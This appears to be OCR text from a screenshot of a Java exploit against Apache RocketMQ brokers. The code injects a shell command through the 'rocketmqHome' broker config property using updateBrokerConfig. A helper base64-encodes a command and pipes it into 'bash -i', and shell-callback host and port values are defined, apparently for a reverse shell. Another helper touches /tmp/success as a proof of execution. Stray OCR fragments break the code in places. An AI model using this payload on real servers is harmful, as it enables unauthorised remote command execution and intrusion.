 9 String cmdBase = Base64.getEncoder().encodeToString(cmd.getBytes());
10 return "-c $@|sh . echo echo \"" + cmdBase + "\"|base64 -d|bash -i;";
11 }
12 @ private static String getCmd2() {
13 return "-c $@|sh . echo touch /tmp/success;";
14 }
15
16 public static void main(String[] args) throws Exception {
17 String targetHost = "192.168.43.20";
18 String targetPort = "10911";
19
20 String shellHost = "192.168.0.105";
21 String shellPort = "18889";
22
23 String targetAddr = String.format("%s:%s",targetHost,targetPort);
24 Properties props = new Properties();
25 props.setProperty("rocketmqHome", getCmd2());
26 props.setProperty("filterServerNums", "1");
27 DefaultMQAdminExt admin = new DefaultMQAdminExt();
d-confl
28 admin.setNamesrvAddr("0.0.0.0:18881");
29 admin.start();
30 admin.updateBrokerConfig(targetAddr, props);
31 Properties brokerConfig = admin.getBrokerConfig(targetAddr);
kedhas
32 System.out.println(brokerConfig.getProperty("rocketmqHome"));